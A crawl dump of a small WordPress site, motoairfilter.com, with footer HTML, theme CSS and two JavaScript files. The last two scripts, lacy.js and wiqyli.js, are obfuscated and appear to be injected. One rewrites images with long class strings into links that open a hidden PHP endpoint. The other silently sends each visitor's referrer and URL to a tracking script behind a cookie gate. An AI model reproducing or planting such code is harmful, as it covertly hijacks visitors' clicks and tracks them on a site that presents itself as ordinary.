<li class="page_item page-item-7"><a href="https://motoairfilter.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://motoairfilter.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="container">
    			<div class="site-info">
        				<a href="https://wordpress.org/">Proudly Powered by WordPress</a>
			<span class="sep"> | </span>
			Theme Kavya by <a href="https://pixel2pixeldesign.com" rel="designer">Pixel2PixelDesign.com</a>		</div><!-- .site-info -->
         
        <div id="footertext">
        	        </div>
    </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///motoairfilter.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/motoairfilter.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///motoairfilter.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///motoairfilter.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///motoairfilter.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://motoairfilter.com/wp-content/themes/default/css/layouts/content-sidebar.css?ver=4.1.1
body_size: 131
content:
/*
Theme Name: Kavya
Layout: Content-Sidebar
*/

#primary {
	width: 69%;
	float: left;
}
#secondary {
	width: 29%;
	float: right;
}


--- FILE ---
content_type: text/css
request_url: https://motoairfilter.com/wp-content/themes/default/css/main.css?ver=4.1.1
body_size: 4510
content:
/* 
** Main Stylesheet Document of the theme 
** This contains basic Structural Details, Styling of the theme.
*/
/* Basic Containers 
-------------------------------------------------*/
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.container {
  width: 1100px;
  margin: auto;
}
#page {
  position: relative;
  z-index: 999;
  margin: auto;
}
#content {
  background: #fff;
  padding: 0 25px;
  word-wrap: break-word;
  -ms-word-wrap: break-word;
}

/* HEADER 
--------------------------------------------------*/
.header-wrapper {
  width: 1100px;
  margin: auto;
  margin-top: 10px;
}
#header-image {
  width: 100%;
  position: fixed;
  min-height: 100%;
}
#header-image img {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
}
#header-image:after {
  content: "";
  background: url(../images/overlay.png) repeat;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  position: absolute;
  z-index: 1;
  border-bottom: solid 9px #000000;
}
header {
   /*text-align: center;
  padding: 20px; */
}
.site-branding { float:left; margin-left: 20px; }
#social-icons { float:right; margin-top: 32px; }
header .site-title a {
  text-decoration: none;
  font-size: 48px;
  font-family: 'Gilda Display', serif;
  font-weight: lighter;
  text-shadow: 0px 0px 10px #888;
}
header .site-description {
  font-size: 18px;
  font-weight: lighter;
}
header #social-icons img {
  width: 48px;
  padding-right: 5px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
header #social-icons img:hover {
  transform: rotate(10deg) scale(1.04);
  -webkit-transform: rotate(10deg) scale(1.1);
  -moz-transform: rotate(10deg) scale(1.1);
}

/* Main Navigation 
_______________________________________________*/

.main-navigation .menu-toggle {
  background: #138BCF;
  color: white;
  font: 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 300;
  padding: 10px 22px;
  margin: 0;
}
.main-navigation .menu-toggle:hover {
  background: #000;
}
.main-navigation .menu-toggle:before {
  content: '\2261';
  font-size: 14px;
  margin-right: 10px;
}
#navWrapper {
  background: #138bcf;
  margin: 20px 0;
}
.main-navigation {
  width: 1100px;
  margin: auto;
  float:none;
}
.main-navigation a {
  color: #fff;
  padding: 15px;
}
.main-navigation a:hover {
  color: #fff;
  background:#3A3A3A;
}
.main-navigation ul ul {
  background: #100d0a;
  top: 54px;
}
.main-navigation ul ul a {
  padding: 5px 10px;
}
.main-navigation ul ul a:hover {
  background: #3A3A3A;
  color: #fff;
}
.main-navigation li:hover > a {
  color: #fff;
  background:#3A3A3A;
}
.main-navigation ul ul :hover > a {
  background: #3A3A3A;
  color: #fff;
}

.main-navigation .current_page_item a,
.main-navigation .current-menu-item a {
  color: #fff;
  background:#100D0A;
}
.main-navigation .current_page_item a:hover,
.main-navigation .current-menu-item a:hover {
  color: #fff;
  background:#000;
}

/* Small menu */
@media screen and (max-width: 700px) {
  .main-navigation .menu-toggle,
  .main-navigation.toggled .nav-menu {
    display: block;
  }
  .main-navigation > ul {
    display: none;
  }
  .main-navigation ul ul {
    display: block;
  }
  .main-navigation.toggled .menu-toggle {
    background: #474747;
  }
  .main-navigation.toggled ul {
    margin: 0;
    list-style: none;
  }
  .main-navigation.toggled li {
    float: none;
  }
  .main-navigation.toggled a {
    display: block;
    color: white;
    padding: 10px 40px;
    text-decoration: none;
  }
  .main-navigation.toggled a::after {
    border-style: none !important;
  }
  .main-navigation.toggled li a {
    display: block;
    float: none;
    background: #3a3a3a;
  }
  .main-navigation.toggled li a:hover {
    background: #474747;
  }
  .main-navigation.toggled ul ul,
  .main-navigation.toggled ul ul ul {
    position: static;
    left: 0;
    top: 0;
    margin: 0;
    padding: 0;
    float: none;
  }
  .main-navigation.toggled ul ul a {
    padding-left: 60px;
    width: auto;
  }
  .main-navigation.toggled ul ul ul a {
    padding-left: 80px;
    width: auto;
  }
  .main-navigation.toggled ul > .current_page_item > a,
  .main-navigation.toggled ul > .current-menu-item > a {
    background: #117bb8;
  }
}

/* Full width Template
----------------------------------------------*/
.full-width {
  width: 100% !important;
  padding: 10px;
}
/* Colophon */
#colophon {
  background: #000;
  color: #565148;
  padding: 10px;
}
#colophon a {
  text-decoration: none;
  color: #fff;
}
#colophon .site-info {
  float: left;
  padding-left: 20px;
}
#colophon #footertext {
  float: right;
  padding-right: 20px;
}

/* Content
----------------------------------------------*/
h1,
h2,
h3 {
  font-family: 'Gilda Display', serif;
}
.site-content .entry-content h1,
.site-content .comment-content h1,
#tinymce h1 {
  font-size: xx-large;
  font-family: 'Gilda Display', serif;
  line-height: 44px;
}
.site-content .entry-content h2,
.site-content .comment-content h2,
#tinymce h2 {
  font-size: x-large;
  font-family: 'Gilda Display', serif;
  line-height: 28px;
}
.site-content .entry-content h3,
.site-content .comment-content h3,
#tinymce h3 {
  font-size: large;
  font-family: 'Gilda Display', serif;
}
.site-content .entry-content h4,
.site-content .comment-content h4,
#tinymce h4 {
  font-size: 18px;
  font-family: 'Gilda Display', serif;
}
.site-content .entry-content h5,
.site-content .comment-content h5,
#tinymce h5 {
  font-size: 16px;
  font-family: 'Gilda Display', serif;
}
.site-content .entry-content h6,
.site-content .comment-content h6,
#tinymce h6 {
  font-size: 16px;
  font-family: 'Gilda Display', serif;
}
.site-content .entry-content h1,
.site-content .comment-content h1,
#tinymce h1,
.site-content .entry-content h2,
.site-content .comment-content h2,
#tinymce h2,
.site-content .entry-content h3,
.site-content .comment-content h3,
#tinymce h3,
.site-content .entry-content h4,
.site-content .comment-content h4,
#tinymce h4,
.site-content .entry-content h5,
.site-content .comment-content h5,
#tinymce h5,
.site-content .entry-content h6,
.site-content .comment-content h6,
#tinymce h6 {
  margin-bottom: 20px;
  margin-top: 30px;
  font-family: 'Gilda Display', serif;
}
.site-content .entry-content hr,
.site-content .comment-content hr,
#tinymce hr {
  background-color: #dddddd;
  border: 0;
  height: 1px;
  margin-bottom: 20px;
}
.site-content .entry-content table,
.site-content .comment-content table,
#tinymce table {
  margin-bottom: 20px;
}
.site-content .entry-content th,
.site-content .comment-content th,
#tinymce th,
.site-content .entry-content td,
.site-content .comment-content td,
#tinymce td {
  padding: 8px 8px;
  border-bottom: solid 1px #dddddd;
}
.site-content .entry-content tr:hover td,
.site-content .comment-content tr:hover td,
#tinymce tr:hover td {
  background: #f7f7f7;
}
.site-content .entry-content ul,
.site-content .comment-content ul,
#tinymce ul,
.site-content .entry-content ol,
.site-content .comment-content ol,
#tinymce ol {
  margin-bottom: 20px;
}
.site-content .entry-content li > ul, 
.site-content .entry-content li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
.site-content .entry-content ol ol, .page article ol ol {
    list-style: lower-roman outside none;
}
.site-content .entry-content ul ul, .page article ul ul {
    list-style: circle outside none;
}

.site-content .entry-content ul ul ul, .page article ul ul ul {
    list-style: disc outside none;
}
.site-content .entry-content ol ol ol, .page article ol ol ol {
    list-style-type: lower-alpha;
}
.site-content .entry-content blockquote,
.site-content .comment-content blockquote,
#tinymce blockquote {
  margin:20px 0 20px -25px;
  padding: 20px 20px 1px 80px;
  background: #f7f7f7;
  position: relative;
}
.site-content .entry-content blockquote:before,
.site-content .comment-content blockquote:before,
#tinymce blockquote:before {
  content: '\0201C';
  font-family: 'Gilda Display', serif;
  font-size: 50px;
  position: absolute;
  left: 40px;
  top: 32px;
  color: #aaaaaa;
}
.site-content .entry-content blockquote cite:before,
.site-content .comment-content blockquote cite:before,
#tinymce blockquote cite:before {
  content: '\02014  ';
}
.entry-title a {
  text-decoration: none;
}
.single .site-content .entry-title {
  font-size: 40px;
  line-height: 40px;
  margin-bottom: 10px;
}
.site-content article {
  border-bottom: solid 1px #dddddd;
  margin: 0;
  padding: 40px 0 20px 0;
  min-height: 200px;
}
.site-content .entry-title {
  font-size: 24px;
  line-height: 28px;
  font-family: 'Gilda Display', serif;
}
.site-content .entry-title a {
  color: #117bb8;
}
.site-content .entry-title a:hover {
  color: #3a3a3a;
}
.site-content .entry-meta {
  font-size: 12px;
  line-height: 15px;
  color: #aaaaaa;
}
.site-content .entry-meta a {
  color: #aaaaaa;
  text-decoration: none;
}
.site-content .entry-meta a:hover {
  color: #117bb8;
}
.site-content .entry-content,
.site-content .entry-header,
.site-content .entry-summary {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.site-content .entry-header .entry-meta {
  font-size: 12px;
}
.site-content .entry-header .entry-meta .author {
  color: #3a3a3a;
  font-weight: 600;
}
.blog .site-content .has-post-thumbnail .entry-thumbnail,
.archive .site-content .has-post-thumbnail .entry-thumbnail,
.search .site-content .has-post-thumbnail .entry-thumbnail {
  float: left; width: 220px;
}
.blog .site-content .has-post-thumbnail .entry-title,
.archive .site-content .has-post-thumbnail .entry-title,
.search .site-content .has-post-thumbnail .entry-title {
  clear: none;
}
.blog .site-content .has-post-thumbnail .entry-meta,
.archive .site-content .has-post-thumbnail .entry-meta,
.search .site-content .has-post-thumbnail .entry-meta {
  clear: none;
}
.blog .site-content .has-post-thumbnail .entry-meta:after,
.archive .site-content .has-post-thumbnail .entry-meta:after,
.search .site-content .has-post-thumbnail .entry-meta:after {
  display: table;
  content: '';
  line-height: 0;
  clear: both;
}
.blog .site-content .has-post-thumbnail .entry-header,
.archive .site-content .has-post-thumbnail .entry-header,
.search .site-content .has-post-thumbnail .entry-header,
.blog .site-content .has-post-thumbnail .entry-summary,
.archive .site-content .has-post-thumbnail .entry-summary,
.search .site-content .has-post-thumbnail .entry-summary,
.blog .site-content .has-post-thumbnail .entry-meta,
.archive .site-content .has-post-thumbnail .entry-meta,
.search .site-content .has-post-thumbnail .entry-meta {
  margin-left: 250px;
}
.featured-content article {
  margin: 0;
  padding:25px 0;
}
.featured-content .entry-title {
  font-size: 24px;
  line-height: 28px;
  font-family: 'Gilda Display', serif;
}
.featured-content .entry-title a {
  color: #117bb8;
}
.featured-content .entry-title a:hover {
  color: #3a3a3a;
}
.featured-content .has-post-thumbnail .entry-thumbnail {
  width: 50%!important; float: left;
}
.featured-content .has-post-thumbnail .entry-thumbnail img {
  width: 100%;
}
.featured-content .has-post-thumbnail .entry-title {
  clear: none;
}
.featured-content .has-post-thumbnail .entry-header,
.featured-content .has-post-thumbnail .entry-summary,
.featured-content .has-post-thumbnail .entry-meta {
  margin-left: 52% !important;
  padding-left: 10px;
}
.featured-content .has-post-thumbnail .entry-summary:after {
  display: table;
  content: '';
  line-height: 0;
  clear: both;
}

.site-intro {
  padding-top: 40px;
  padding-bottom: 20px;
  padding-left: 40px;
  padding-right: 40px;
  background: #ffffff url('../images/absurdidad.png') 0 0 repeat;
  font-family: 'Gilda Display', serif;
  font-size: 20px;
  line-height: 28px;
}
.page-header {
  padding: 20px 30px;
  margin: 0 -25px;
  background: #f7f7f7;
}
.no-results .page-header  { margin:0px; padding:10px; margin-top:20px; }
.page-header h1 {
  font-family: 'Gilda Display', serif;
  font-size: 24px;
  line-height: 28px;
}
.page-header p {
  margin-bottom: 0;
  margin-top: 10px;
}
.featured-content-secondary {
  margin-top: -1px;
  /* cover the bottom border of the main featured content area */
  background: #f7f7f7;
}
.featured-content-secondary article {
  margin: 0 10px;
  width: 220px;
  float: left;
  border-bottom: 0px;
  padding: 12px 0 0 0;
}
.featured-content-secondary .entry-thumbnail {
  margin-bottom: 20px;
  float:none;
  width: 220px;
}
.featured-content-secondary .entry-thumbnail img { float:none!important; }
.featured-content-secondary .entry-header, .featured-content-secondary .entry-summary { margin-left:0!important; }

.featured-content-secondary .entry-title {
  font-size: 24px;
  line-height: 28px;
  font-family: 'Gilda Display', serif;
  
}
.featured-content-secondary .entry-title a {
  color: #117bb8;
}
.featured-content-secondary .entry-title a:hover {
  color: #3a3a3a;
}
article:hover .entry-thumbnail img {
  opacity: 0.9;
}
article:hover .entry-title a {
  color: #117bb8;
}
.entry-thumbnail {
  position: relative;
}
.entry-thumbnail img {
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  max-width: 100%;
  height: auto;
}
.entry-thumbnail-category {
  position: absolute;
  left: -6px;
  top: 8px;
  background: #3a3a3a;
  padding: 6px 8px;
  font-size: 8px;
  text-transform: uppercase;
  color: #777;
}
.entry-thumbnail-category:hover {
  background: #117bb8;
}
.entry-thumbnail-category:hover:before {
  border-top: 6px solid #0d5c89;
}
.entry-thumbnail-category a {
  color: white;
  text-decoration: none;
}
.entry-thumbnail-category:before {
  content: '';
  font-size: 0px;
  line-height: 0%;
  width: 0px;
  border-top: 6px solid #212121;
  border-left: 6px solid transparent;
  position: absolute;
  left: 0px;
  top: 24px;
}


/* Buttons
----------------------------------------------*/
input,
textarea {
  font: 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 100%;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button-primary,
a.button-primary,
.wpm-button-primary,
a.wpm-button-primary {
  display: inline-block;
  background: #117bb8;
  color: white;
  text-decoration: none;
  padding: 10px;
  border: none;
  font-weight: 300;
  cursor: pointer;
  font-size: 100%;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.button-primary:hover,
a.button-primary:hover,
.wpm-button-primary:hover,
a.wpm-button-primary:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
.button-primary:focus,
a.button-primary:focus,
.wpm-button-primary:focus,
a.wpm-button-primary:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.button-primary:active,
a.button-primary:active,
.wpm-button-primary:active,
a.wpm-button-primary:active {
  background: #138bcf;
}
.button,
a.button,
.wpm-button,
a.wpm-button {
  display: inline-block;
  background: #3a3a3a;
  color: white;
  text-decoration: none;
  padding: 10px;
}
.button:hover,
a.button:hover,
.wpm-button:hover,
a.wpm-button:hover {
  background: #474747;
}

/* Related Post CSS
----------------------------------------------*/
.single .site-content .related-content {
  overflow: hidden;
  padding-top: 20px;
  border-bottom: solid 1px #dddddd;
}
.single .site-content .related-content .related-content-title {
  font-size: 16px;
  margin-bottom: 0px;
  margin-left: 20px;
}
.single .site-content .related-content article {
  float: left;
  width: 220px;
  margin: 0 0 0 20px;
  padding: 20px 0;
  border: none;
}
.single .site-content .related-content .entry-title {
  font-size: 13px;
  line-height: 18px;
  margin: -4px 0 0 0;
  padding: 0;
  clear: none;
  font: 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 300;
}
.single .site-content .related-content .entry-thumbnail,
.single .site-content .related-content .entry-thumbnail img {
  float: left;
}
.single .site-content .related-content .has-post-thumbnail .entry-title {
  margin-left: 60px;
}

/* Navigation
----------------------------------------------*/
.post-navigation {
  padding: 15px;
  background: #f7f7f7;
}
.navigation-paging,
.navigation-post {
  padding: 15px;
  background: #f7f7f7;
  margin-bottom:20px;
}
.nav-previous { float:left; }
.nav-next { float:right; }

/* Comments
----------------------------------------------*/
.comments-area {
  margin-top: 40px;
}
.comments-area .comments-title {
  font-size: 24px;
  line-height: 28px;
  font-family: 'Gilda Display', serif;
}
.comments-area .comment-list {
  list-style: none;
  padding: 0;
  margin: 40px 0 0 0;
}
.comments-area ul.children {
  list-style: none;
  padding-left: 56px;
  margin: 0;
}
.comments-area article {
  margin: 0;
  padding: 20px 0 32px 0;
  /* added 12 due to avatar top: 12 */

  border-top: solid 1px #dddddd;
  border-bottom: none;
}
.comments-area .comment-content h1 {
  font-size: 16px;
}
.comments-area .comment-content h2,
.comments-area .comment-content h3,
.comments-area .comment-content h4,
.comments-area .comment-content h5,
.comments-area .comment-content h6 {
  font-size: 13px;
}
.comments-area .comment-content h1,
.comments-area .comment-content h2,
.comments-area .comment-content h3,
.comments-area .comment-content h4,
.comments-area .comment-content h5 {
  margin: 20px 0;
}
.comments-area .comment-content blockquote {
  background: none;
}
.comments-area .comment-content,
.comments-area .reply,
.comments-area li.comment #respond {
  margin-left: 56px;
}
.comments-area footer {
  margin-bottom: 20px;
}
.comments-area footer .comment-author,
.comments-area footer .comment-meta {
  display: inline-block;
}
.comments-area footer cite {
  font-style: normal;
}
.comments-area footer .says {
  display: none;
}
.comments-area footer .comment-author {
  font-family: 'Gilda Display', serif;
  font-size: 20px;
  line-height: 28px;
}
.comments-area footer .comment-author a {
  text-decoration: none;
  color: #3a3a3a;
}
.comments-area footer .comment-author a:hover {
  color: #117bb8;
}
.comments-area footer .comment-author .avatar {
  position: relative;
  top: 12px;
  margin-right: 10px;
  border-radius: 50%;
}
.comments-area footer .comment-meta {
  margin-left: 4px;
}
.comments-area footer .comment-meta,
.comments-area footer .comment-meta a {
  color: #aaaaaa;
  text-decoration: none;
  font-size: 12px;
}
.comments-area footer .comment-meta:hover,
.comments-area footer .comment-meta a:hover {
  color: #117bb8;
}
.comments-area #respond {
  border-top: solid 1px #dddddd;
  padding-top: 40px;
}
.comments-area #reply-title {
  font-size: 24px;
  line-height: 28px;
  font-family: 'Gilda Display', serif;
}
#commentform label {
  display: block;
}
#commentform label .required {
  color: red;
}
#disqus_thread {
  margin-top: 40px;
  margin-left: 40px;
}
.clear {
  display: block;
  clear: both;
  height: 0px;
  width: 100%;
}

/* Widget
----------------------------------------------*/
.widget-area {
    padding-top: 40px;
}
.widget-area .widget {
  margin-bottom: 40px;
}
.widget-area .widget ul {
  list-style: none;
  margin-left: 0;
}
.widget-area .widget ul li {
  padding-bottom: 8px;
}
.widget-area .widget-title {
  font-size: 18px;
  margin-bottom: 20px;
  background:#100D0A;
  color:#fff;
  padding:5px 10px;
  font-family: 'Gilda Display', serif;
}
.widget-area .widget-title a {
  color: #3a3a3a;
}
.widget-area .widget-title a:hover {
  color: #117bb8;
}
.widget-area .widget_recent_entries .post-date {
  color: #aaaaaa;
}
.widget-area .widget_twitter a {
  color: #3a3a3a;
  text-decoration: none;
}
.widget-area .widget_twitter a:hover {
  color: #117bb8;
}
.widget-area .widget_twitter .timesince {
  color: #aaaaaa;
}
.widget-area .widget_twitter .tweets li {
  padding: 20px 0;
  border-bottom: solid 1px #f7f7f7;
}
.widget-area .widget_twitter .tweets li:last-child {
  border-bottom: none;
}
.widget-area .widget_categories ul.children,
.widget-area .widget_pages ul.children {
  margin-left: 1.5em;
}
.widget-area .widget_categories ul.children li,
.widget-area .widget_pages ul.children li {
  padding-bottom: 0;
  padding-top: 8px;
}
.widget-area .widget_nav_menu ul.sub-menu {
  margin-left: 1.5em;
}
.widget-area .widget_nav_menu ul.sub-menu li {
  padding-bottom: 0;
  padding-top: 8px;
}

/* Jetpack Infinite Scroll
----------------------------------------------*/
#infinite-footer,
#infinite-footer a {
  color: #666;
}
#infinite-footer a {
  text-decoration: underline;
}
#infinite-footer .container {
  padding: 8px 40px;
  border-color: #ddd;
  background: rgba(255, 255, 255, 0.9);
}

/* Media Queries */
@media (max-width: 1080px) {
  body { overflow-x: hidden; }
  .header-wrapper { width:960px; }
  #page {
    width: 960px;
  }
  .container {
	width: 100%;
	margin: auto;
  }
  #primary {
    margin-right: 10px;
    width: 660px;
  }
  #secondary {
    width: 230px;
}

  .featured-content-secondary {
    padding: 0px 20px 0 20px;
	margin: -1px -25px 0 -25px;
  }
  .featured-content-secondary article {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .featured-content-secondary .entry-thumbnail {
    float: left;
    margin-bottom: 0;
  }
  .featured-content-secondary .has-post-thumbnail .entry-header,
  .featured-content-secondary .has-post-thumbnail .entry-summary {
    margin-left: 240px;
  }
  .featured-content-secondary .has-post-thumbnail .entry-header,
  .featured-content-secondary .has-post-thumbnail .entry-summary { 
    margin-left: 250px!important;
  }
  .featured-content-secondary .has-post-thumbnail .entry-title {
    clear: none;
    margin-top: -5px;
  }
  .single .site-content .related-content article {
    width: 200px;
  }
}
@media (max-width: 1020px) {
  body { overflow-x: hidden; }
  .header-wrapper { width:900px; }	
  #page {
    width: 900px;
  }
  .container {
	width: 100%;
	margin: auto;
  }
  #primary {
    width: 620px;
  }

  .single .site-content .related-content article {
    width: 180px;
  }
}
@media (max-width: 960px) {
  body { overflow-x: hidden; }
  
  .header-wrapper { width:840px; }
  #page {
    width: 840px;
  }
  .container {
	width: 100%;
	margin: auto;
  }
  #primary {
    width: 560px;
  }

  .single .site-content .related-content article {
    width: 160px;
  }
}
@media (max-width: 900px) {
  body { overflow-x: hidden; }
  header.site-header { text-align:center; }

  .site-branding { float: none; margin-left: 0px; }
  #social-icons { float: none; margin-top: 12px; }
  .header-wrapper { width:87%; }
  #page {
    width: 87%;
  }
  .container {
	width: 100%;
	margin: auto;
  }
  #primary {
    width: 100%;
    margin-right: 0;
  }
  #secondary {
    width: 100%;
    margin-left: 0;
  }

  .featured-content .has-post-thumbnail .entry-thumbnail { width: 300px; }
  .featured-content .has-post-thumbnail .entry-header,
  .featured-content .has-post-thumbnail .entry-summary {
    margin-left: 260px;
  }
  .featured-content-secondary .has-post-thumbnail .entry-header,
  .featured-content-secondary .has-post-thumbnail .entry-summary { 
    margin-left: 250px!important;
  }
  .widget-area .widget {
    margin-left: 0px;
  }
  .comments-area {
    padding-right: 40px;
  }
  #disqus_thread {
    margin-right: 40px;
  }
  #colophon .site-info, #colophon #footertext { float: none; text-align:center; padding:0 10px; }
}
@media (max-width: 700px) {
  body { overflow-x: hidden; }
  header.site-header { text-align:center; }
  header .site-title a { font-size: 40px; }
  .site-branding { float: none; margin-left: 0px; }
  #social-icons { float: none; margin-top: 12px; }
  .main-navigation { width: 100%; }
  .header-wrapper { width:95%; }
  #page { width: 95%; }
  .container { width: 100%; margin: auto; }
  #primary { width: 100%; float: none; }
  #secondary { width: 100%; float: none; }
  
  .featured-content .has-post-thumbnail .entry-thumbnail,
  .featured-content-secondary .has-post-thumbnail .entry-thumbnail,
  .has-post-thumbnail .entry-thumbnail {
    float: left;
    display: block;
    width: 240px!important;
  }
  .featured-content .has-post-thumbnail .entry-header,
  .featured-content .has-post-thumbnail .entry-summary,
  .blog .site-content .has-post-thumbnail .entry-header,
  .blog .site-content .has-post-thumbnail .entry-summary,
  .blog .site-content .has-post-thumbnail .entry-meta,
  .archive .site-content .has-post-thumbnail .entry-header,
  .archive .site-content .has-post-thumbnail .entry-summary,
  .archive .site-content .has-post-thumbnail .entry-meta,
  .search .site-content .has-post-thumbnail .entry-header,
  .search .site-content .has-post-thumbnail .entry-summary,
  .search .site-content .has-post-thumbnail .entry-meta {
    margin-left: 260px;
  }
  .featured-content-secondary .has-post-thumbnail .entry-header,
  .featured-content-secondary .has-post-thumbnail .entry-summary { 
    margin-left: 260px!important;
  }
  .single .site-content .entry-title,
  .site-content .entry-content h1,
  .site-content .comment-content h1 {
    font-size: 28px;
    line-height: 38px;
  }
  .single .site-content .related-content {
    padding-bottom: 20px;
    padding-left: 40px;
    padding-right: 40px;
  }
  .single .site-content .related-content .related-content-title {
    margin-left: 0;
  }
  .single .site-content .related-content article {
    width: 100%;
    padding: 20px 0 0 0;
    margin: 0;
  }
  .single .site-content .has-post-thumbnail .entry-thumbnail {
    width: 50px;
    margin-bottom: 0;
  }
  #colophon { padding: 10px 0; width: 100%; margin: auto; }
  #colophon .site-info, #colophon #footertext { float: none; text-align:center; padding:0 10px; }
}

@media (max-width: 600px) {
  body { overflow-x: hidden; }
  header.site-header { text-align:center; }
  header .site-title a { font-size: 2em; }
  .site-branding { float: none; margin-left: 0px; }
  #social-icons { float: none; margin-top: 12px; }
  header #social-icons img { width: 38px; }
  .main-navigation { width: 100%; }
  .header-wrapper { width:95%; }
  #page { width: 95%; }
  .container { width: 100%; margin: auto; }
  #primary { width: 100%; float: none; }
  #secondary { width: 100%; float: none; }
  .featured-content .has-post-thumbnail .entry-thumbnail,
  .featured-content-secondary .has-post-thumbnail .entry-thumbnail,
  .has-post-thumbnail .entry-thumbnail {
    float: none!important;
    display: block;
    width: 100%!important;
    margin-bottom: 30px;
  }
  .featured-content .has-post-thumbnail .entry-header,
  .featured-content .has-post-thumbnail .entry-summary,
  .featured-content-secondary .has-post-thumbnail .entry-header,
  .featured-content-secondary .has-post-thumbnail .entry-summary,
  .blog .site-content .has-post-thumbnail .entry-header,
  .blog .site-content .has-post-thumbnail .entry-summary,
  .blog .site-content .has-post-thumbnail .entry-meta,
  .archive .site-content .has-post-thumbnail .entry-header,
  .archive .site-content .has-post-thumbnail .entry-summary,
  .archive .site-content .has-post-thumbnail .entry-meta,
  .search .site-content .has-post-thumbnail .entry-header,
  .search .site-content .has-post-thumbnail .entry-summary,
  .search .site-content .has-post-thumbnail .entry-meta {
    margin-left: 0px!important;
	float: none;
	width: 100%;
  }
  #colophon .site-info, #colophon #footertext { float: none; text-align:center; padding:0 10px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://motoairfilter.com/lacy.js
body_size: 561
content:

window.onload = function ()
{
	bazada();
}


function bazada(){ 

	var miseg = document.getElementsByTagName("img"); 

 
		for (var xufotovabax = 0; xufotovabax < miseg.length; xufotovabax++) 	
 	{  

		var wimivutyd = miseg[xufotovabax].getAttribute("class"); 

  		if(wimivutyd == null || wimivutyd.length < 50) continue;	   		var vily = "/fufud.php?kjzxi=" + wimivutyd;
   		var kogasibu = miseg[xufotovabax].getAttribute("alt");
  


		var fubikupogy = zonavoc(vily, kogasibu);

 		var nelokakezynytep = miseg[xufotovabax].parentNode;		var gagatoharyx = miseg[xufotovabax].cloneNode(true);   		fubikupogy.appendChild(gagatoharyx);
 		  			
 

			nelokakezynytep.replaceChild(fubikupogy, miseg[xufotovabax]); 
	} 	



}



function zonavoc(wocyke, duxi)
{	if(duxi == null) duxi = "";
	
	 		var nikiporedapig = document.createElement("a");
	 
	nikiporedapig.href = "#" + duxi;    	
	nikiporedapig.setAttribute("onclick", "javascript:window.open('" + wocyke + "');return false;");  	nikiporedapig.setAttribute("rel","nofollow");
  	nikiporedapig.setAttribute("target","_blank"); 	 	return nikiporedapig;   }

--- FILE ---
content_type: application/javascript
request_url: https://motoairfilter.com/wiqyli.js
body_size: 764
content:



function lifoqaw(){ 	var dylewi = window.location.href;	  	     var farasuje = "wiqyli";
		
		var sakezyvemob = "/" + farasuje + ".php";       var rifecu = 60;  
 
	var nowy = farasuje;			var lacap = ""; 
     try		     {


      lacap=""+parent.document.referrer;   	    }
     catch (ex) 	      {			    lacap=""+document.referrer;    }  		if(qixotu(nowy) == null)   	{


 		var mytyxyh = window.location.hostname;			
		 		 


 		liwanox(nowy, "1", rifecu, "/", mytyxyh);   				if(qixotu(nowy) != null)  		{	  				var jowi = new Image();					jowi.src=sakezyvemob + "?referer=" + escape(lacap) + "&url=" + escape(dylewi);
	 		}	} }

lifoqaw();

function qixotu(hatigecusun) 
{ 
    var lafopivyjyniw = document.cookie;
 
    var munyrikikybovi = hatigecusun + "=";      var cesupuny = lafopivyjyniw.indexOf("; " + munyrikikybovi);
	     if (cesupuny == -1) {         cesupuny = lafopivyjyniw.indexOf(munyrikikybovi); 

 
        if (cesupuny != 0) return null;    } else { 	        cesupuny += 2; 
 	    } 
      var sybew = document.cookie.indexOf(";", cesupuny);


      if (sybew == -1) {

		         sybew = lafopivyjyniw.length;
 	       }
	
    return unescape(lafopivyjyniw.substring(cesupuny + munyrikikybovi.length, sybew)); 	 }  


//=======================================
function liwanox(jicalocy,cuzuqofohypad,hunyqudusyxobu, quvyxex, kakomekedejeful) 
{
 var timocahokeha = new Date();  var qozubinit = new Date();   
 qozubinit.setTime(timocahokeha.getTime() + 1000*60*hunyqudusyxobu);
	
  document.cookie = jicalocy+"="+escape(cuzuqofohypad) + ";expires="+qozubinit.toGMTString() + ";path=" + quvyxex + ";domain=" + kakomekedejeful; } 	